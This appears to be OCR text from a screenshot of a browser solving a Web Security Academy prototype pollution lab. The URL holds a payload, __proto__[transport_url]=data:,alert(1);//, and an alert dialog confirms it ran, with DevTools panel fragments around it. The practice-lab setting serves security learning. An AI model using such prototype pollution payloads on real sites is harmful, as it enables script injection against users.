 https://0ad0001403328b9282d1025e002a0048.web-security-academy.net/?__proto__[transport_url]=data:,alert(1);//
...d1025e002a0048.web-security-academy.net says
1
OK
We
Aca
rototype pollution
Elements Console Sources Network Performance Memory Application Security Lighthouse Storage Explorer
!DOCTYPE html>
html>
<head> ... </head>
<body> ... </body>
/html>
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
No matching selector or style